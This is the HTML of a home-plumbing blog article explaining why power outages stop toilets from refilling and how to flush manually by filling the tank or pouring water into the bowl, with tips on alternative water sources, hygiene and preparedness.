<p data-start="1369" data-end="1766"><span style="font-weight: 400;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4685 size-full" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-1.jpg" alt="Working Mechanism of the Toilet flush" width="760" height="400" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-1.jpg 760w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-1-300x158.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-1-150x79.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-1-600x316.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-1-696x366.jpg 696w" sizes="(max-width: 760px) 100vw, 760px"/></span></p>
<p data-start="1768" data-end="2053">These systems are efficient but depend on a consistent water supply to maintain pressure. So, if your home’s water system stops working due to a power outage, a pressure-assisted toilet might not refill automatically — making it unusable until power returns or water is manually added.</p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<h3 data-start="2055" data-end="2097"><strong data-start="2059" data-end="2097">Toilets That Depend on Electricity</strong></h3>
<p data-start="2099" data-end="2559">While traditional toilets don’t use power directly, certain <strong data-start="2159" data-end="2202">smart toilets and bidet-equipped models</strong> do. These high-tech units might feature automatic lids, heated seats, night lights, or even electronic flushing buttons. In such toilets, the flushing system is powered by electricity. When there’s a power cut, the electronic controls stop responding, which means you’ll need to use a manual flush method if available, or pour water directly into the bowl.</p>
<h3 data-start="2561" data-end="2602"><strong data-start="2565" data-end="2602">Why Knowing the Mechanism Matters</strong></h3>
<p data-start="2604" data-end="2976">Understanding how your toilet works helps you make better decisions during emergencies. Whether you have a gravity-fed toilet or a pressurized model, the key idea is the same — <strong data-start="2781" data-end="2818">flushing requires water and force</strong>, not necessarily electricity. As long as you have access to water and know where to pour it, you can still use your toilet comfortably during a power outage.</p>
<h2 data-start="214" data-end="256"><strong data-start="217" data-end="256">Why Power Outages Affect Toilets</strong></h2>
<p data-start="258" data-end="603">When the power goes out, your first thought might be about the lights or the refrigerator. But after a few hours, you notice the bathroom problem — the toilet tank isn’t refilling. You might wonder, <em data-start="457" data-end="522">“Why does my toilet need power if it’s not an electric device?”</em> The answer lies in your <strong data-start="547" data-end="577">home’s water supply system</strong>, not the toilet itself.</p>
<h3 data-start="605" data-end="677"><strong data-start="609" data-end="677">Most Toilets Don’t Need Electricity — But the Water Supply Might</strong></h3>
<p data-start="679" data-end="1047">In most urban areas, the water supply system is powered by municipal pumps, which often have backup generators. That’s why your toilet might continue to work normally for a while after a power outage. However, if you live in a <strong data-start="906" data-end="920">rural area</strong>, a <strong data-start="924" data-end="940">private home</strong>, or a building that relies on an <strong data-start="974" data-end="997">electric water pump</strong> or <strong data-start="1001" data-end="1014">well pump</strong>, you’ll quickly face problems.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<p data-start="1049" data-end="1388">The pump is responsible for drawing water from the underground well or reservoir and sending it into your home’s plumbing lines. When electricity stops, the pump stops too — and that means no fresh water flows into your pipes or toilet tank. Once the tank empties after a flush or two, it won’t refill on its own until power is restored.</p>
<h3 data-start="1390" data-end="1439"><strong data-start="1394" data-end="1439">How Long Can You Flush After a Power Cut?</strong></h3>
<p data-start="1441" data-end="1768">If your toilet is connected to a municipal water line, you might still have <strong data-start="1517" data-end="1539">one or two flushes</strong> available immediately after a power outage, depending on how much water remains in the tank. But if your house uses a <strong data-start="1658" data-end="1697">pressure pump or a gravity-fed well</strong>, the moment the power goes off, the refill process stops completely.</p>
<p data-start="1770" data-end="2043">In buildings with large water storage tanks (like apartment complexes or hotels), you might have access to a limited amount of water for several hours. Once the stored water runs out, the system becomes non-functional until power returns or a manual water supply is used.</p>
<h3 data-start="2045" data-end="2087"><strong data-start="2049" data-end="2087">Electric Toilets and Bidet Systems</strong></h3>
<p data-start="2089" data-end="2190">Some high-end or smart toilets depend directly on electricity. These models include features such as:</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<ul>
<li data-start="2193" data-end="2223">Touchless automatic flushing</li>
<li data-start="2226" data-end="2240">Heated seats</li>
<li data-start="2243" data-end="2269">Built-in bidet functions</li>
<li data-start="2272" data-end="2305">Air dryers and lighting systems</li>
</ul>
<p data-start="2307" data-end="2527">When the power goes out, these electric functions become disabled. In most cases, you can still pour water manually into the bowl to flush, but you’ll lose access to any electronic features until electricity is restored.</p>
<h3 data-start="2529" data-end="2586"><strong data-start="2533" data-end="2586">Other Hidden Impacts of Power Outages on Plumbing</strong></h3>
<p data-start="2588" data-end="2659">Power cuts can affect your plumbing system in more subtle ways as well:</p>
<ul>
<li data-start="2662" data-end="2825"><strong data-start="2662" data-end="2686">Water pressure loss:</strong> Without the pump, the pressure in your pipelines decreases. This affects not only toilets but also sinks, showers, and washing machines.</li>
<li data-start="2828" data-end="3012"><strong data-start="2828" data-end="2851">Sewer backup risks:</strong> In rare cases, if the power outage affects a municipal sewage lift station, wastewater could back up into lower floors or basements — though this is uncommon.</li>
<li data-start="3015" data-end="3148"><strong data-start="3015" data-end="3041">Water heater shutdown:</strong> Electric water heaters stop working immediately during outages, so even if water flows, it will be cold.</li>
</ul>
<h3 data-start="3150" data-end="3213"><strong data-start="3154" data-end="3213">The Real Problem Isn’t the Toilet — It’s the Water Flow</strong></h3>
<p data-start="3215" data-end="3593">So, when people say “the toilet won’t flush because the power is out,” they’re not really facing an electrical issue — it’s a <strong data-start="3341" data-end="3363">water supply issue</strong>. The toilet itself doesn’t need power to operate; it simply needs a tank filled with water. Once you understand that, the solution becomes much easier — you just need to find alternative ways to get water into the tank or bowl.</p>
<h2 data-start="236" data-end="305"><strong data-start="239" data-end="305">Step-by-Step: How to Flush the Toilet During a Power Outage</strong></h2>
<p data-start="307" data-end="693">When a power outage stops your water supply, don’t panic — your toilet isn’t permanently out of service. You can still flush it manually as long as you have some water stored or available from another source. There are two primary ways to do this: <strong data-start="555" data-end="584">filling the tank manually</strong> or <strong data-start="588" data-end="629">pouring water directly into the bowl.</strong> Both methods are simple and effective if you do them correctly.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<h3 data-start="700" data-end="747"><strong data-start="704" data-end="747">Method 1: Fill the Toilet Tank Manually</strong></h3>
<p data-start="749" data-end="826">This is the easiest and cleanest way to flush a toilet when the power is out.</p>
<p data-start="828" data-end="1085"><strong data-start="828" data-end="859">Step 1: Remove the tank lid</strong><br data-start="859" data-end="862"/>Carefully lift off the ceramic or plastic lid at the back of your toilet. Place it on a flat surface to prevent it from cracking. Inside, you’ll see a rubber flapper at the bottom and a float valve that controls water flow.</p>
<p data-start="1087" data-end="1395"><strong data-start="1087" data-end="1123">Step 2: Pour water into the tank</strong><br data-start="1123" data-end="1126"/>Using a bucket, fill the tank with clean water up to the <strong data-start="1183" data-end="1203">water level mark</strong> (usually about an inch below the overflow tube). If you can’t see a mark, fill it until the water reaches about <strong data-start="1316" data-end="1326">¾ full</strong>. This amount is typically enough to create proper flushing pressure.</p>
<p data-start="1397" data-end="1689"><strong data-start="1397" data-end="1423">Step 3: Flush normally</strong><br data-start="1423" data-end="1426"/>Once the tank is filled, use the flush handle or button as usual. The water will release from the tank, flush the waste, and then drain out. Remember, since the power is out, the tank won’t refill automatically — you’ll need to repeat the process for every flush.</p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p data-start="1691" data-end="1827"><strong data-start="1691" data-end="1718">Step 4: Replace the lid</strong><br data-start="1718" data-end="1721"/>After flushing, carefully put the lid back on the tank to prevent accidents or debris from falling inside.</p>
<p data-start="1829" data-end="1926">This method is ideal if you can easily access the tank and have enough stored or collected water.</p>
<h3 data-start="1933" data-end="1984"><strong data-start="1937" data-end="1984">Method 2: Pour Water Directly into the Bowl</strong></h3>
<p data-start="1986" data-end="2183">If removing the tank lid isn’t convenient — or if your toilet design doesn’t have a tank (like some modern wall-mounted or smart toilets) — you can flush it by pouring water directly into the bowl.<span style="font-weight: 400;"><img decoding="async" class="aligncenter wp-image-4684 size-full" src="https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-2.jpg" alt="Splash the water into the bowl" width="760" height="400" srcset="https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-2.jpg 760w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-2-300x158.jpg 300w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-2-150x79.jpg 150w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-2-600x316.jpg 600w, https://bestflushingtoilet.org/wp-content/uploads/How-to-flush-the-toilet-without-power-2-696x366.jpg 696w" sizes="(max-width: 760px) 100vw, 760px"/></span></p>
<p data-start="2185" data-end="2333"><strong data-start="2185" data-end="2225">Step 1: Lift the toilet seat and lid</strong><br data-start="2225" data-end="2228"/>You’ll be working directly with the bowl, so remove any obstructions to make it easier to pour the water.</p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<p data-start="2335" data-end="2554"><strong data-start="2335" data-end="2372">Step 2: Prepare a bucket of water</strong><br data-start="2372" data-end="2375"/>Fill a medium-sized bucket or large container with about <strong data-start="2432" data-end="2449">¾ to 1 gallon</strong> (3 to 4 liters) of water. The key is not the quantity alone but also the <strong data-start="2523" data-end="2532">speed</strong> at which you pour it.</p>
<p data-start="2556" data-end="2835"><strong data-start="2556" data-end="2601">Step 3: Pour water quickly and forcefully</strong><br data-start="2601" data-end="2604"/>Hold the bucket about two to three feet above the bowl and pour the water in one fast, steady motion. The sudden rush of water creates enough force to mimic a real flush, pushing waste and paper through the trap and into the drain.</p>
<p data-start="2837" data-end="3018"><strong data-start="2837" data-end="2865">Step 4: Repeat if needed</strong><br data-start="2865" data-end="2868"/>If some waste remains, repeat the process once more with a smaller amount of water. Usually, one or two pours are enough to clear the bowl completely.</p>
<h3 data-start="3025" data-end="3066"><strong data-start="3029" data-end="3066">Important Safety and Hygiene Tips</strong></h3>
<p data-start="3068" data-end="3190">While manually flushing the toilet is simple, you should follow these precautions to avoid accidents and maintain hygiene:</p>
<ul data-start="3192" data-end="3756">
<li data-start="3192" data-end="3343">
<p data-start="3194" data-end="3343"><strong data-start="3194" data-end="3215">Avoid splashback:</strong> Pouring water too forcefully or from too high can cause dirty water to splash. Maintain a comfortable height and steady pour.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
</li>
<li data-start="3344" data-end="3461">
<p data-start="3346" data-end="3461"><strong data-start="3346" data-end="3371">Use clean containers:</strong> Always use a clean bucket or jug to prevent introducing bacteria into the bowl or tank.</p>
</li>
<li data-start="3462" data-end="3623">
<p data-start="3464" data-end="3623"><strong data-start="3464" data-end="3492">Dispose of waste safely:</strong> If water is extremely limited, restrict toilet use as much as possible. Consider using disposable sanitary bags for emergencies.</p>
</li>
<li data-start="3624" data-end="3756">
<p data-start="3626" data-end="3756"><strong data-start="3626" data-end="3655">Wash your hands properly:</strong> After handling toilet components or wastewater, wash your hands thoroughly with soap or sanitizer.</p>
</li>
</ul>
<h3 data-start="3763" data-end="3808"><strong data-start="3767" data-end="3808">How Much Water Do You Need per Flush?</strong></h3>
<p data-start="3810" data-end="4114">On average, modern toilets use between <strong data-start="3849" data-end="3889">1.2 to 1.6 gallons (4.5 to 6 liters)</strong> per flush. However, when manually flushing, you can use slightly less — around <strong data-start="3969" data-end="3986">¾ of a gallon</strong> is often enough if poured quickly. The key is velocity: a fast pour generates more force, mimicking the normal flush mechanism.</p>
<h2 data-start="280" data-end="349"><strong data-start="283" data-end="349">Alternative Water Sources for Flushing During Power Outages</strong></h2>
<p data-start="351" data-end="733">When the power goes out and your main water line or electric pump stops working, your biggest challenge becomes finding enough water to flush your toilet. Remember — <strong data-start="517" data-end="571">you don’t need clean, drinkable water for flushing</strong>. You just need enough quantity and force to push the waste down the drain. That means you can use various alternative water sources available around your home.</p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<p data-start="735" data-end="811">Let’s explore the most practical options you can use safely and effectively.</p>
<h3 data-start="818" data-end="838"><strong data-start="822" data-end="838">1. Rainwater</strong></h3>
<p data-start="840" data-end="1053">Rainwater is one of the most convenient and eco-friendly sources during a power outage. If it’s raining or has rained recently, you can easily collect water in buckets, tubs, or barrels placed outside your home.</p>
<p data-start="1055" data-end="1363">Rainwater is generally clean enough for non-drinking purposes, including flushing toilets, washing floors, and cleaning dishes (if properly filtered). It’s also free and naturally replenished. Just make sure to cover your containers after collecting rainwater to prevent mosquitoes or debris from entering.</p>
<p data-start="1365" data-end="1609">If you live in an area with frequent rainfall, consider setting up a <strong data-start="1434" data-end="1465">rainwater harvesting system</strong> that directs roof water into a storage tank. This can serve as an emergency water backup for flushing and other household needs during outages.</p>
<h3 data-start="1616" data-end="1638"><strong data-start="1620" data-end="1638">2. Melted Snow</strong></h3>
<p data-start="1640" data-end="1851">If you live in a cold region or during winter months, <strong data-start="1694" data-end="1702">snow</strong> can be a surprisingly effective water source. Collect clean snow in large containers and let it melt indoors near a heat source or in a warm room.</p><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->
<p data-start="1853" data-end="2171">Keep in mind that <strong data-start="1871" data-end="1916">snow melts into a smaller volume of water</strong> — approximately one gallon of melted water requires around ten gallons of snow. So, collect plenty if you’re planning to use it for multiple flushes. Once melted, pour the water directly into the toilet tank or bowl, just as you would with regular water.</p>
<h3 data-start="2178" data-end="2218"><strong data-start="2182" data-end="2218">3. Stored Water or Bottled Water</strong></h3>
<p data-start="2220" data-end="2439">If you live in an area prone to power cuts or storms, it’s wise to keep a few gallons of <strong data-start="2309" data-end="2325">stored water</strong> specifically for emergencies. You can store it in sealed containers, old cleaning buckets, or large water jugs.</p>
<p data-start="2441" data-end="2646">Bottled water can also be used for flushing, but since it’s expensive and limited, it’s better to save it for <strong data-start="2551" data-end="2575">drinking and cooking</strong>. Instead, rely on stored tap water or collected rainwater for toilets.</p>
<p data-start="2648" data-end="2675">To store water efficiently:</p>
<ul>
<li data-start="2678" data-end="2724">Keep large containers in a cool, dark place.</li>
<li data-start="2727" data-end="2761">Label them “Non-Drinking Water.”</li>
<li data-start="2764" data-end="2828">Replace stored water every 3–6 months to avoid bacteria buildup.</li>
</ul>
<h3 data-start="2835" data-end="2881"><strong data-start="2839" data-end="2881">4. Reused Household Water (Gray Water)</strong></h3>
<p data-start="2883" data-end="3078">Not all wastewater from your home is dirty or dangerous. <strong data-start="2940" data-end="2954">Gray water</strong> — water from handwashing, dishwashing, laundry rinse cycles, or cleaning vegetables — can be reused for flushing toilets.</p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
<p data-start="3080" data-end="3317">Instead of letting it drain away, collect it in a bucket or basin. While it’s not suitable for cooking or bathing, it’s perfectly fine for toilet use. This simple habit not only helps during power outages but also saves water year-round.</p>
<p data-start="3319" data-end="3331">For example:</p>
<ul>
<li data-start="3334" data-end="3389">Collect rinse water from your washing machine outlet.</li>
<li data-start="3392" data-end="3427">Save leftover bathwater in a tub.</li>
<li data-start="3430" data-end="3483">Store used water from washing vegetables or fruits.</li>
</ul>
<p data-start="3485" data-end="3620">Just avoid gray water that contains harsh chemicals or bleach, as it can damage your toilet’s rubber seals or produce unpleasant odors.</p>
<h3 data-start="3627" data-end="3660"><strong data-start="3631" data-end="3660">5. Nearby Natural Sources</strong></h3>
<p data-start="3662" data-end="3994">If you live near a <strong data-start="3681" data-end="3705">pond, river, or lake</strong>, you can use that water for flushing in emergencies. Use a bucket to collect the water and pour it directly into the toilet bowl or tank. However, always be cautious — natural water sources may contain bacteria, algae, or debris. Avoid direct skin contact and wash your hands afterward.</p>
<p data-start="3996" data-end="4134">For safety, strain the water through a cloth or mesh before using it. This helps prevent large particles from clogging your toilet system.</p><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->
<h3 data-start="4141" data-end="4188"><strong data-start="4145" data-end="4188">6. Emergency Community or Utility Water</strong></h3>
<p data-start="4190" data-end="4522">During major power failures or natural disasters, your local government or community may provide <strong data-start="4287" data-end="4327">emergency water distribution centers</strong>. Keep containers ready to collect water from these sources. It’s not uncommon for utility departments to set up tanker deliveries during prolonged outages, especially in rural or suburban areas.</p>
<h3 data-start="4529" data-end="4580"><strong data-start="4533" data-end="4580">How to Store and Use Emergency Water Safely</strong></h3>
<p data-start="4582" data-end="4739">Even though toilet water doesn’t need to be drinkable, you should still handle and store it properly to avoid bacterial growth or odor.<br data-start="4717" data-end="4720"/>Here are some tips:</p>
<ul>
<li data-start="4742" data-end="4796">Use <strong data-start="4746" data-end="4768">covered containers</strong> to prevent contamination.</li>
<li data-start="4799" data-end="4866">Store water in <strong data-start="4814" data-end="4836">cool, shaded areas</strong>, away from direct sunlight.</li>
<li data-start="4869" data-end="4939">Avoid storing in containers that previously held chemicals or paint.</li>
<li data-start="4942" data-end="5014">Label each container clearly as <em data-start="4974" data-end="5012">“Flushing Water – Not for Drinking.”</em></li>
</ul>
<p data-start="5016" data-end="5265">If you expect long outages, manage your water wisely. Limit flushes whenever possible — for example, <strong data-start="5117" data-end="5183">“if it’s yellow, let it mellow; if it’s brown, flush it down.”</strong> This simple practice conserves water until the power and supply return to normal.</p>
<h2 data-start="209" data-end="245"><strong data-start="212" data-end="245">Final Tips and Precautions</strong></h2>
<p data-start="247" data-end="620">A power outage can disrupt your comfort and daily routine, but it doesn’t have to make your bathroom unusable. As you’ve learned, flushing the toilet without power is absolutely possible if you understand how your system works and take a few smart precautions. Let’s review some essential tips and safety practices that can make life easier the next time the lights go out.</p>
<h3 data-start="627" data-end="676"><strong data-start="631" data-end="676">Stay Prepared Before an Outage Happens</strong></h3>
<p data-start="678" data-end="1135">Preparedness is the key to avoiding stress during emergencies. Keep a few gallons of stored water in sealed containers labeled <em data-start="805" data-end="820">“Toilet Use.”</em> You don’t need fancy equipment — old jugs, buckets, or large bottles will work fine.<br data-start="905" data-end="908"/>If your home depends on an electric water pump, consider installing a <strong data-start="978" data-end="1004">small backup generator</strong> or <strong data-start="1008" data-end="1028">manual hand pump</strong>. These can provide just enough power or pressure to refill your toilet and kitchen water during blackouts.</p><!-- Ezoic - wp_incontent_12 - incontent_12 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_12 - incontent_12 -->
<p data-start="1137" data-end="1164">For long-term preparedness:</p>
<ul data-start="1165" data-end="1412">
<li data-start="1165" data-end="1233">
<p data-start="1167" data-end="1233">Invest in <strong data-start="1177" data-end="1201">rainwater harvesting</strong> or <strong data-start="1205" data-end="1231">water-storage barrels.</strong></p>
</li>
<li data-start="1234" data-end="1303">
<p data-start="1236" data-end="1303">Keep <strong data-start="1241" data-end="1282">a few clean buckets or large pitchers</strong> easily accessible.</p>
</li>
<li data-start="1304" data-end="1412">
<p data-start="1306" data-end="1412">If you live in a storm-prone area, fill your bathtub with water whenever a power outage warning is issued.</p>
</li>
</ul>
<h3 data-start="1419" data-end="1451"><strong data-start="1423" data-end="1451">Use Water Efficiently</strong></h3>
<p data-start="1453" data-end="1650">During power cuts, water becomes your most valuable resource. Learn to <strong data-start="1524" data-end="1560">use it sparingly and effectively</strong>. Not every trip to the bathroom requires a full flush. The common conservation phrase —</p><!-- Ezoic - wp_incontent_13 - incontent_13 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_13 - incontent_13 -->
<blockquote data-start="1651" data-end="1801">
<p data-start="1653" data-end="1801"><em data-start="1653" data-end="1716">“If it’s yellow, let it mellow; if it’s brown, flush it down”</em> —<br data-start="1718" data-end="1721"/>can help you stretch your emergency water supply for several hours or even days.</p>
</blockquote>
<p data-start="1803" data-end="1979">If you’re using gray water or rainwater, <strong data-start="1844" data-end="1873">filter it through a cloth</strong> before pouring it into the tank or bowl. This reduces the risk of residue buildup or clogging your pipes.</p>
<h3 data-start="1986" data-end="2024"><strong data-start="1990" data-end="2024">Maintain Hygiene and Safety</strong></h3>
<p data-start="2026" data-end="2293">Flushing manually can cause splashback, especially if you pour too quickly or from a height. Always pour carefully and stand slightly aside from the toilet bowl.<br data-start="2187" data-end="2190"/>Wash your hands thoroughly with soap or sanitizer after handling any non-potable water or toilet parts.</p>
<p data-start="2295" data-end="2460">If you’re using stored or gray water, keep those containers sealed when not in use. Standing water can attract mosquitoes and bacteria if left open for long periods.</p>
<h3 data-start="2467" data-end="2499"><strong data-start="2471" data-end="2499">Avoid Common Mistakes</strong></h3>
<p data-start="2501" data-end="2616">People often make small errors during emergencies that can cause bigger plumbing issues later. Avoid the following:</p>
<ul data-start="2617" data-end="3008">
<li data-start="2617" data-end="2706">
<p data-start="2619" data-end="2706">Don’t pour <strong data-start="2630" data-end="2650">too little water</strong> — it won’t flush properly and may leave waste behind.</p><!-- Ezoic - wp_incontent_14 - incontent_14 --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_14 - incontent_14 -->
</li>
<li data-start="2707" data-end="2788">
<p data-start="2709" data-end="2788">Don’t pour <strong data-start="2720" data-end="2747">too much water too fast</strong> — it can cause overflow or splashback.</p>
</li>
<li data-start="2789" data-end="2880">
<p data-start="2791" data-end="2880">Don’t use <strong data-start="2801" data-end="2836">heavily soapy or chemical water</strong> from laundry; it may damage toilet seals.</p>
</li>
<li data-start="2881" data-end="3008">
<p data-start="2883" data-end="3008">Don’t flush <strong data-start="2895" data-end="2922">non-biodegradable items</strong> such as wipes or paper towels — these can clog your drain when water pressure is low.</p>
</li>
</ul>
<h3 data-start="3015" data-end="3057"><strong data-start="3019" data-end="3057">Consider Long-Term Alternatives</strong></h3>
<p data-start="3059" data-end="3201">If power outages are frequent in your area, you might benefit from a <strong data-start="3128" data-end="3170">water-efficient or backup-ready toilet</strong>.<br data-start="3171" data-end="3174"/>Some modern models include:</p>
<ul data-start="3202" data-end="3410">
<li data-start="3202" data-end="3259">
<p data-start="3204" data-end="3259"><strong data-start="3204" data-end="3226">Dual-flush systems</strong> that use less water per flush.</p><!-- Ezoic - wp_incontent_15 - incontent_15 --><div id="ezoic-pub-ad-placeholder-126" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_15 - incontent_15 -->
</li>
<li data-start="3260" data-end="3324">
<p data-start="3262" data-end="3324"><strong data-start="3262" data-end="3284">Composting toilets</strong> that require no water or electricity.</p>
</li>
<li data-start="3325" data-end="3410">
<p data-start="3327" data-end="3410"><strong data-start="3327" data-end="3352">Gravity-based toilets</strong> that continue working without external pressure or pumps.</p>
</li>
</ul>
<p data-start="3412" data-end="3540">These alternatives not only prepare your home for emergencies but also reduce your monthly water bills and environmental impact.</p>
<h3 data-start="3547" data-end="3585"><strong data-start="3551" data-end="3585">When to Call a Professional</strong></h3>
<p data-start="3587" data-end="3869">If you notice persistent problems — such as weak flushing, tank leaks, or foul smells — after manually flushing during an outage, contact a <strong data-start="3727" data-end="3747">licensed plumber</strong> once the power returns. There might be trapped air in the lines or pressure imbalances that need professional adjustment.</p>
<p data-start="3871" data-end="4096">Avoid dismantling internal tank parts yourself unless you’re experienced. A small mistake, like misplacing the flapper chain or float valve, can prevent your toilet from refilling correctly even after electricity is restored.</p><!-- Ezoic - wp_incontent_16 - incontent_16 --><div id="ezoic-pub-ad-placeholder-127" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_16 - incontent_16 -->
<h3 data-start="4103" data-end="4128"><strong data-start="4107" data-end="4128">Final Thoughts</strong></h3>
<p data-start="4130" data-end="4486">Losing power can feel frustrating, especially when it affects basic needs like sanitation. But now you know that <strong data-start="4243" data-end="4303">flushing a toilet without power is completely manageable</strong>.<br data-start="4304" data-end="4307"/>By understanding your toilet’s flushing mechanism, conserving water wisely, and preparing alternative water sources, you can maintain hygiene and comfort even in extended outages.</p>
<p data-start="4488" data-end="4692">A little preparation today can save a lot of stress tomorrow.<br data-start="4549" data-end="4552"/>So, the next time your home goes dark, don’t worry — your toilet can still work just fine, with a bit of water, a bucket, and some know-how.</p>

<!-- MOLONGUI AUTHORSHIP PLUGIN 5.1.0 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="below" data-multiauthor="false" data-author-id="1" data-author-type="user" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="user-1" itemscope="" itemid="https://bestflushingtoilet.org/author/bsflto/" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img alt="" src="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=150&amp;d=mp&amp;r=g" srcset="https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=300&amp;d=mp&amp;r=g 2x" class="avatar avatar-150 photo" height="150" width="150" itemprop="image"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name m-a-box-title"><h5 itemprop="name"><a class="m-a-box-name-url " href="http://bestflushingtoilet.org/robert-crossan/" itemprop="url"> Robert Crossan</a></h5></div><div class="m-a-box-bio" itemprop="description"><p>Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.</p></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div>                                </div>
                                    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-flush-a-toilet-without-power/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bestflushingtoilet.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate=""><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password" placeholder="Comment:" id="dc82324770" name="dc82324770" cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "a8fab51761c8851a1c711dcc383cece8" );document.getElementById("dc82324770").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true"/>
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30"/>
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="4674" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block"><script src="https://f.convertkit.com/ckjs/ck.5.js"></script>
